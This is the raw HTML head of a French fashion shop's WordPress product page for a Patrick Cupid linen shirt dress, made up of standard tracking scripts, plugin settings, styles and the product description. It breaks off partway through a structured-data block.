

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://labelaeparis.com/produit/robe-en-lin-havana/
body_size: 33665
content:
<!DOCTYPE html><html lang="fr-FR" data-lang="fr"><head><link rel="stylesheet" href="https://labelaeparis.com/wp-content/cache/min/1/c907024775df83bff3566c292dccb235.css" data-minify="1" /><script type="text/javascript" src="https://app.mailjet.com/pas-nc-embedded-v1.js"></script><script src="https://labelaeparis.com/wp-content/cache/min/1/82dba2e47e82b2c6409d55d7019ca399.js" data-minify="1"></script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="preconnect" href="https://www.googletagmanager.com"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://labelaeparis.com/xmlrpc.php"> <script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>  <script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">/* <![CDATA[ */ //<![CDATA[
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	var gtm4wp_use_sku_instead        = 0;
	var gtm4wp_id_prefix              = '';
	var gtm4wp_remarketing            = 1;
	var gtm4wp_eec                    = 1;
	var gtm4wp_classicec              = false;
	var gtm4wp_currency               = 'EUR';
	var gtm4wp_product_per_impression = 0;
	var gtm4wp_needs_shipping_address = false;
	var gtm4wp_business_vertical      = 'retail';
	var gtm4wp_business_vertical_id   = 'id';

	var gtm4wp_scrollerscript_debugmode         = false;
	var gtm4wp_scrollerscript_callbacktime      = 100;
	var gtm4wp_scrollerscript_readerlocation    = 150;
	var gtm4wp_scrollerscript_contentelementid  = "content";
	var gtm4wp_scrollerscript_scannertime       = 60;
//]]> /* ]]> */</script> <title>Robe chemise en lin - Havana &ndash; Label AÉ Paris Paris (AÉ)</title><meta name="description" content="Retrouvez la robe chemise en lin égyptien HAVANA de la maison new-yorkaise Patrick Cupid, chez AFFAIRES ÉTRANGÈRES Paris." /><meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><link rel="canonical" href="https://labelaeparis.com/produit/robe-en-lin-havana/" /><meta property="og:locale" content="fr_FR" /><meta property="og:type" content="article" /><meta property="og:title" content="Robe chemise en lin - Havana &ndash; Label AÉ Paris Paris (AÉ)" /><meta property="og:description" content="Retrouvez la robe chemise en lin égyptien HAVANA de la maison new-yorkaise Patrick Cupid, chez AFFAIRES ÉTRANGÈRES Paris." /><meta property="og:url" content="https://labelaeparis.com/produit/robe-en-lin-havana/" /><meta property="og:site_name" content="Label AÉ Paris" /><meta property="article:publisher" content="https://www.facebook.com/labelaeparis/" /><meta property="article:modified_time" content="2022-01-19T13:15:36+00:00" /><meta property="og:image" content="https://labelaeparis.com/wp-content/uploads/robe-chemise-en-lin-doux-detail.jpg" /><meta property="og:image:width" content="890" /><meta property="og:image:height" content="1374" /><meta name="twitter:card" content="summary" /><meta name="twitter:label1" content="Écrit par"><meta name="twitter:data1" content="PATRICK CUPID"><meta name="twitter:label2" content="Durée de lecture est."><meta name="twitter:data2" content="0 minute"><link rel='dns-prefetch' href='//s.w.org' /><style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before{font-family:'Dashicons'!important;content:attr(data-icon)!important;speak:none!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;line-height:1!important;font-style:normal!important;-webkit-font-smoothing:antialiased!important;-moz-osx-font-smoothing:grayscale!important}</style><style id='font-awesome-inline-css' type='text/css'>[data-font="FontAwesome"]:before{font-family:'FontAwesome'!important;content:attr(data-icon)!important;speak:none!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;line-height:1!important;font-style:normal!important;-webkit-font-smoothing:antialiased!important;-moz-osx-font-smoothing:grayscale!important}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style><style id='agni-custom-font-inline-css' type='text/css'>@font-face{font-family:"Orkney";url(https://labelaeparis.com/wp-content/uploads/agni-fonts/Orkney/Orkney-Medium.woff) format("woff"),src:url(https://labelaeparis.com/wp-content/uploads/agni-fonts/Orkney/Orkney-Medium.eot);src:url("https://labelaeparis.com/wp-content/uploads/agni-fonts/Orkney/Orkney-Medium.eot?#iefix") format("embedded-opentype"),src:url(https://labelaeparis.com/wp-content/uploads/agni-fonts/Orkney/Orkney-Light.eot);src:url("https://labelaeparis.com/wp-content/uploads/agni-fonts/Orkney/Orkney-Light.eot?#iefix") format("embedded-opentype"),url(https://labelaeparis.com/wp-content/uploads/agni-fonts/Orkney/Orkney-Bold.woff) format("woff"),src:url(https://labelaeparis.com/wp-content/uploads/agni-fonts/Orkney/Orkney-Bold.eot);src:url("https://labelaeparis.com/wp-content/uploads/agni-fonts/Orkney/Orkney-Bold.eot?#iefix") format("embedded-opentype"),url(https://labelaeparis.com/wp-content/uploads/agni-fonts/Orkney/Orkney-Regular.woff) format("woff"),src:url(https://labelaeparis.com/wp-content/uploads/agni-fonts/Orkney/Orkney-Regular.eot);src:url("https://labelaeparis.com/wp-content/uploads/agni-fonts/Orkney/Orkney-Regular.eot?#iefix") format("embedded-opentype"),url(https://labelaeparis.com/wp-content/uploads/agni-fonts/Orkney/Orkney-Light.woff) format("woff");font-weight:400;font-style:normal}</style><!--[if lt IE 9]><link rel='stylesheet' id='vc_lte_ie9-css'  href='https://labelaeparis.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' /> <![endif]--><style id='merino-custom-styles-inline-css' type='text/css'>#header{margin:0 auto}.demos img{border:1px solid #ddd}.page-id-3274 .header-short-note{display:none}#agni-slider-280 .agni-slide-title.primary-typo{padding:6px 16px;background-color:#fff}</style><link rel='stylesheet' id='parent-style-css'  href='https://labelaeparis.com/wp-content/themes/merino-child/styles.min.css' type='text/css' media='all' /><link rel='stylesheet' id='child-custom-style-css'  href='https://labelaeparis.com/wp-content/cache/busting/1/wp-content/themes/merino-child/custom-1668506580.css' type='text/css' media='all' /> <script type='text/javascript' id='dokan-i18n-jed-js-extra'>/* <![CDATA[ */ var dokan = {"ajaxurl":"https:\/\/labelaeparis.com\/wp-admin\/admin-ajax.php","nonce":"3eba68390b","ajax_loader":"https:\/\/labelaeparis.com\/wp-content\/plugins\/dokan-lite\/assets\/images\/ajax-loader.gif","seller":{"available":"Available","notAvailable":"Not Available"},"delete_confirm":"Are you sure?","wrong_message":"Something went wrong. Please try again.","vendor_percentage":"65","commission_type":"percentage","rounding_precision":"6","mon_decimal_point":",","product_types":{"simple":"Simple","variable":"Variable","external":"External\/Affiliate product","grouped":"Group Product"},"loading_img":"https:\/\/labelaeparis.com\/wp-content\/plugins\/dokan-lite\/assets\/images\/loading.gif","store_product_search_nonce":"053fe8d8d5","i18n_download_permission":"Are you sure you want to revoke access to this download?","i18n_download_access":"Could not grant access - the user may already have permission for this file or billing email is not set. Ensure the billing email is set, and the order has been saved.","maximum_tags_select_length":"-1","modal_header_color":"#F05025","i18n_location_name":"Please provide a location name!","i18n_location_state":"Please provide","i18n_country_name":"Please provide a country!","i18n_invalid":"Failed! Somthing went wrong","i18n_chat_message":"Facebook SDK is not found, or blocked by the browser. Can not initialize the chat.","i18n_sms_code":"Insert SMS code","i18n_gravater":"Upload a Photo","i18n_phone_number":"Insert Phone No.","i18n_choose_featured_img":"T\u00e9l\u00e9charger une image","i18n_choose_file":"Choisir le fichier","i18n_choose_gallery":"Galerie d'images","i18n_choose_featured_img_btn_text":"Set featured image","i18n_choose_file_btn_text":"Ajouter l'url du fichier","i18n_choose_gallery_btn_text":"Ajouter \u00e0 la galerie","duplicates_attribute_messg":"Sorry, this attribute option already exists, Try a different one.","variation_unset_warning":"Warning! This product will not have any variations if this option is not checked.","new_attribute_prompt":"Enter a name for the new attribute term:","remove_attribute":"Remove this attribute?","dokan_placeholder_img_src":"https:\/\/labelaeparis.com\/wp-content\/uploads\/woocommerce-placeholder-768x768.png","add_variation_nonce":"da4fa1eb7f","link_variation_nonce":"5bc2ffd20f","delete_variations_nonce":"78335e6e69","load_variations_nonce":"d208c8a4aa","save_variations_nonce":"7b36c30ee9","bulk_edit_variations_nonce":"cce99f792f","i18n_link_all_variations":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run).","i18n_enter_a_value":"Enter a value","i18n_enter_menu_order":"Variation menu order (determines position in the list of variations)","i18n_enter_a_value_fixed_or_percent":"Enter a value (fixed or %)","i18n_delete_all_variations":"Are you sure you want to delete all variations? This cannot be undone.","i18n_last_warning":"Last warning, are you sure?","i18n_choose_image":"Choose an image","i18n_set_image":"Set variation image","i18n_variation_added":"Variation ajout\u00e9e","i18n_variations_added":"Variations Ajout\u00e9es","i18n_no_variations_added":"Aucune variation ajout\u00e9e","i18n_remove_variation":"\u00cates-vous s\u00fbr de vouloir supprimer cette variation?","i18n_scheduled_sale_start":"Sale start date (YYYY-MM-DD format or leave blank)","i18n_scheduled_sale_end":"Sale end date (YYYY-MM-DD format or leave blank)","i18n_edited_variations":"Save changes before changing page?","i18n_variation_count_single":"%qty% variation","i18n_variation_count_plural":"%qty% variations","i18n_no_result_found":"No Result Found","i18n_sales_price_error":"Please insert value less than the regular price!","i18n_decimal_error":"Please enter with one decimal point (,) without thousand separators.","i18n_mon_decimal_error":"Please enter with one monetary decimal point (,) without thousand separators and currency symbols.","i18n_country_iso_error":"Please enter in country code with two capital letters.","i18n_sale_less_than_regular_error":"Please enter in a value less than the regular price.","i18n_delete_product_notice":"This product has produced sales and may be linked to existing orders. Are you sure you want to delete it?","i18n_remove_personal_data_notice":"This action cannot be reversed. Are you sure you wish to erase personal data from the selected orders?","decimal_point":",","variations_per_page":"10","store_banner_dimension":{"width":625,"height":300,"flex-width":true,"flex-height":true},"selectAndCrop":"Select and Crop","chooseImage":"Choose Image","product_title_required":"Product title is required","product_category_required":"Product category is required","product_created_response":"Product created successfully","search_products_nonce":"87046649a2","search_products_tags_nonce":"dfd0a8d625","search_customer_nonce":"0b590f51ad","i18n_matches_1":"One result is available, press enter to select it.","i18n_matches_n":"%qty% results are available, use up and down arrow keys to navigate.","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026","i18n_calculating":"Calculating","i18n_ok_text":"OK","i18n_cancel_text":"Annuler","i18n_attribute_label":"Attribute Name","i18n_date_format":"j F Y","dokan_banner_added_alert_msg":"Are you sure? You have uploaded banner but didn't click the Update Settings button!","update_settings":"Mettre \u00e0 jour les param\u00e8tres","all_categories":"All Categories","product_vendors_can_create_tags":"","product_inline_edit_nonce":"03ba4ceb75","is_vendor_enabled":"","not_enable_message":"Error! Your account is not enabled for selling, please contact the admin","rest":{"root":"https:\/\/labelaeparis.com\/wp-json\/","nonce":"f72b73d251","version":"dokan\/v1"},"api":null,"libs":[],"routeComponents":{"default":null},"routes":[],"urls":{"assetsUrl":"https:\/\/labelaeparis.com\/wp-content\/plugins\/dokan-lite\/assets"}}; /* ]]> */</script> <script type='text/javascript' id='moment-js-after'>moment.updateLocale( 'fr_FR', {"months":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthsShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"weekdays":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"weekdaysShort":["dim","lun","mar","mer","jeu","ven","sam"],"week":{"dow":1},"longDateFormat":{"LT":"G \\h i \\m\\i\\n","LTS":null,"L":null,"LL":"j F Y","LLL":"j F Y G\\hi","LLLL":null}} );</script> <script type='text/javascript' id='dokan-util-helper-js-extra'>/* <![CDATA[ */ var dokan_helper = {"i18n_date_format":"j F Y","i18n_time_format":"G \\h i \\m\\i\\n","week_starts_day":"1","reverse_withdrawal":{"enabled":false},"timepicker_locale":{"am":"am","pm":"pm","AM":"AM","PM":"PM","hr":"hr","hrs":"hrs","mins":"mins"},"daterange_picker_local":{"toLabel":"Vers ","firstDay":1,"fromLabel":"\u00c0 partir de ","separator":" - ","weekLabel":"W","applyLabel":"Appliquer","cancelLabel":"Clear","customRangeLabel":"Custom","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]}}; /* ]]> */</script> <script type='text/javascript' id='wc-add-to-cart-js-extra'>/* <![CDATA[ */ var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/labelaeparis.com\/panier\/","is_cart":"","cart_redirect_after_add":"no"}; /* ]]> */</script> <!--[if lt IE 8]> <script type='text/javascript' src='https://labelaeparis.com/wp-includes/js/json2.min.js?ver=2015-05-03' id='json2-js'></script> <![endif]--><style>body.single-lookbooks p.breadcrumb{display:block}.plan-de-site,.plan-de-site .full>ul{display:flex;flex-wrap:wrap;list-style:none;justify-content:space-between}.catalogue-list__col{padding-bottom:30px}.plan-de-site .full{width:100%}.plan-de-site ul{list-style:none;padding-left:0}.plan-de-site>li{width:380px;margin-bottom:2rem}.plan-de-site .full>ul>li{width:380px}.plan-de-site>li>a{font-size:2rem;font-weight:700;font-family:"Modern";text-transform:uppercase}.blog-page__item{overflow:hidden;margin-bottom:2rem;padding:2rem;background:#f5f5f5;position:relative}.blog-page__item time{display:block;margin-bottom:1rem;color:grey}.blog-page__thumbnail{max-width:280px;height:auto;float:left;margin-right:2rem}.blog-page__item h2{font-family:'Raleway',sans-serif}.blog-page__item a::before{content:'';display:block;position:absolute;top:0;right:0;bottom:0;left:0}.post-content{margin:0 auto;max-width:900px;padding:2rem;background:#f5f5f5}.post-content p a,.post-content li a{text-decoration:underline}.post-banner{max-width:100%;height:auto;margin:0 auto 2rem;display:block}.post-meta-single{text-align:center;margin-bottom:1rem;color:grey}.navigation-willy,.related-posts{display:flex;justify-content:space-between;margin:2rem 0}.navigation-willy a{max-width:250px}.comments-list{max-width:900px;border:1rem solid #f5f5f5;padding:2rem;margin:0 auto}.comment-respond label{display:block;font-size:.9em}[class^="comment-form"] input,[class^="comment-form"] textarea{width:100%;border:2px solid #f5f5f5}[class^="comment-form"] input[type="submit"]{background:grey;border-color:grey;color:white}.commentlist{padding:2rem 0}.comment{list-style:none;border-left:4px solid #f5f5f5;padding-left:1rem}.related-posts__item{border:2px solid #f5f5f5;padding:1rem;max-width:340px;text-align:center}.related-posts__item img{display:block;max-width:100%;height:auto;margin:0 auto 1rem}.willy-pagination{text-align:center}.page-numbers{padding:.5rem;font-weight:700;display:inline-block}</style>
<style></style> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-757469350"></script> <script>window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments)};
            gtag('js', new Date());

            gtag('config', 'AW-757469350');</script>  <script type="text/javascript">(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//labelaeparis.com/?wordfence_lh=1&hid=E010FEAFA3CDD1C9D56FE4BA99EF6C1B');</script> <style>.dokan-dashboard-wrap .dokan-form-group #insert-media-button,input[type="submit"].dokan-btn-theme,a.dokan-btn-theme,.dokan-btn-theme{color:#FFFFFF!important;background-color:#F05025!important;border-color:#DA502B!important}.dokan-btn-theme.active,.open .dropdown-toggle.dokan-btn-theme,.open .dropdown-togglea.dokan-btn-theme,input[type="submit"].dokan-btn-theme:hover,input[type="submit"].dokan-btn-theme:focus,input[type="submit"].dokan-btn-theme:active,a.dokan-btn-theme:hover,.dokan-btn-theme:hover,a.dokan-btn-theme:focus,.dokan-btn-theme:focus,a.dokan-btn-theme:active,.dokan-btn-theme:active,.dokan-geo-filters-column .dokan-geo-product-search-btn,.open .dropdown-toggleinput[type="submit"].dokan-btn-theme,.dokan-dashboard-wrap .dokan-subscription-content .pack_price,.dokan-dashboard-wrap .dokan-dashboard-content .wpo_wcpdf:hover,.dashboard-content-area .woocommerce-importer .wc-actions a.button,.dokan-dashboard-wrap .dokan-form-group #insert-media-button:hover,input[type="submit"].dokan-btn-theme.active,a.dokan-btn-theme.active,.dokan-dashboard-wrap .dokan-modal-content .modal-footer .inner button,.dashboard-content-area .woocommerce-importer .wc-actions button.button-next,.wc-setup .wc-setup-content .checkbox input[type=checkbox]:checked + label::before,.dokan-dashboard-wrap .dokan-dashboard-content .my_account_quotes td:last-child a:hover,.dokan-dashboard-wrap .dokan-dashboard-content .dokan-btn:not(.disconnect,.wc-pao-remove-option,.dokan-btn-success):hover,.dokan-dashboard-wrap .dokan-dashboard-content .dokan-btn:not(.disconnect,.wc-pao-remove-option,.dokan-btn-success):focus,.dokan-dashboard-wrap .dokan-dashboard-content #delivery-time-calendar .fc-button-primary:not(.fc-button-active):not(:disabled):hover{color:#FFFFFF!important;border-color:#C83811!important;background-color:#DD3B0F!important}#dokan-store-listing-filter-wrap .right .toggle-view .active,.dokan-dashboard-wrap .dokan-settings-area .dokan-page-help p a,.dokan-dashboard-wrap .dokan-dashboard-header .entry-title small a,.dokan-dashboard-wrap .dokan-settings-area .dokan-ajax-response + a,.dokan-dashboard-wrap .dokan-settings-area .dokan-pa-all-addons div a,.dokan-dashboard-wrap .dokan-subscription-content .seller_subs_info p span,.dokan-table.product-listing-table .product-advertisement-th i.fa-stack-2x,.dokan-dashboard-wrap .dokan-stuffs-content .entry-title span.dokan-right a,.dokan-dashboard-wrap .dokan-settings-area #dokan-shipping-zone .router-link-active,.dokan-dashboard-wrap .dokan-settings-area .dokan-ajax-response~.dokan-text-left p a,.dokan-dashboard-wrap .dokan-settings-area .dokan-pa-create-addons .back-to-addon-lists-btn,.dokan-dashboard-wrap .dokan-withdraw-content .dokan-panel-inner-container .dokan-w8 strong a,.dokan-dashboard-wrap .dokan-settings-area #dokan-shipping-zone .dokan-form-group .limit-location-link,.dokan-dashboard-wrap .dashboard-content-area .woocommerce-importer .woocommerce-importer-done::before,.product-edit-new-container .dokan-proudct-advertisement .dokan-section-heading h2 span.fa-stack i.fa-stack-2x{color:#F05025!important}.dokan-dashboard .dokan-dash-sidebar,.wc-setup .wc-setup-steps li.done::before,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu,.dokan-dashboard-wrap .dashboard-widget .dokan-dashboard-announce-unread,.dokan-dashboard-wrap .dokan-dashboard-content #vendor-own-coupon .code:hover{background-color:#1B233B!important}.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li a,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active a,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li a:hover{color:#CFCFCF!important}.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li a:hover,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active a{color:#FFFFFF!important}.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover{background-color:#F05025!important}.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu ul.navigation-submenu,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li ul.navigation-submenu li{background:#1B233Bed!important}.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu ul.navigation-submenu li a{color:#CFCFCF!important}.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu ul.navigation-submenu li:hover a{font-weight:800!important}.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu ul.navigation-submenu li a:focus{outline:none!important;background:none!important}.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active ul.navigation-submenu{border-bottom:.5px solid #F05025!important}.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover:not(.active) ul.navigation-submenu{background:#1B233Bed!important}.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover:not(.active).has-submenu:after{border-color:transparent #1B233Bed transparent transparent;border-left-color:#1B233Bed}.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li ul.navigation-submenu li:hover:before,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li ul.navigation-submenu li.current:before{border-color:#FFFFFF!important}.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li ul.navigation-submenu li:hover a,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li ul.navigation-submenu li.current a{color:#FFFFFF!important}.dokan-dashboard-wrap .dokan-booking-wrapper ul.dokan_tabs .active{border-top:2px solid #F05025!important}.dokan-dashboard-wrap a:focus{outline-color:#F05025!important}.wc-setup .wc-setup-steps li.done,.wc-setup .wc-setup-steps li.active,.wc-setup .wc-setup-steps li.done::before,.wc-setup .wc-setup-steps li.active::before,.dokan-dashboard-wrap .dashboard-content-area .wc-progress-steps li.done,.dokan-dashboard-wrap .dashboard-content-area .wc-progress-steps li.active,.dokan-dashboard-wrap .dashboard-content-area .wc-progress-steps li.done::before,.dokan-dashboard-wrap .dashboard-content-area .wc-progress-steps li.active::before,.store-lists-other-filter-wrap .range-slider-container input[type="range"]::-webkit-slider-thumb,.dokan-geolocation-location-filters .dokan-range-slider-value + input[type="range"]::-webkit-slider-thumb{color:#DD3B0F!important;border-color:#DD3B0F!important}.dokan-subscription-content .pack_content_wrapper .product_pack_item.current_pack{border-color:#DD3B0F!important}</style> <script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">/* <![CDATA[ */ //<![CDATA[
var google_tag_params = {"pageTitle":"Robe chemise en lin - Havana &ndash; Label A\u00c9 Paris Paris (A\u00c9)","pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"PATRICK CUPID","customerTotalOrders":0,"customerTotalOrderValue":"0.00","customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"variable","productIsVariable":1,"ecomm_prodid":19479,"ecomm_pagetype":"product","ecomm_totalvalue":212};
	var dataLayer_content = {"visitorLoginState":"logged-out","visitorEmail":"","visitorUsername":"","pageTitle":"Robe chemise en lin - Havana &ndash; Label AÉ Paris Paris (AÉ)","pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"PATRICK CUPID","customerTotalOrders":0,"customerTotalOrderValue":"0.00","customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"variable","productIsVariable":1,"ecomm_prodid":19479,"ecomm_pagetype":"product","ecomm_totalvalue":212,"google_tag_params":window.google_tag_params};
	dataLayer.push( dataLayer_content );//]]> /* ]]> */</script> <script data-cfasync="false">/* <![CDATA[ */ //<![CDATA[
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5RSV6XJ');//]]> /* ]]> */</script>  <noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript> <script type="text/javascript">var wp_post = {"ID":19479,"post_author":"98","post_date":"2020-08-07 19:37:48","post_date_gmt":"2020-08-07 17:37:48","post_content":"La <strong>robe chemise en lin<\/strong> \u00e9gyptien Havana met \u00e0 l'honneur la maison new-yorkaise <a href=\"https:\/\/labelaeparis.com\/createurs-de-mode\/patrick-cupid\/\">Patrick Cupid<\/a>. Elle dispose d'un bouton sur le devant, d'un col chemisier ainsi que d'un pli au centre du dos. Des ourlets se trouvent \u00e9galement sur les manches de ce mod\u00e8le \u00e9l\u00e9gant et d\u00e9contract\u00e9.","post_title":"Robe chemise en lin - Havana","post_excerpt":"Cette robe en lin \u00e9gyptien Havana de couleur bleu clair est un mod\u00e8le \u00e0 la fois \u00e9l\u00e9gant et d\u00e9contract\u00e9.","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"robe-en-lin-havana","to_ping":"","pinged":"","post_modified":"2022-01-19 14:15:36","post_modified_gmt":"2022-01-19 13:15:36","post_content_filtered":"","post_parent":0,"guid":"https:\/\/labelaeparis.com\/?post_type=product&#038;p=19479","menu_order":428,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"};</script><script type="text/javascript">var ajaxurl = "https://labelaeparis.com/wp-admin/admin-ajax.php";</script> <script type="application/ld+json" class="saswp-schema-markup-output">[{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu 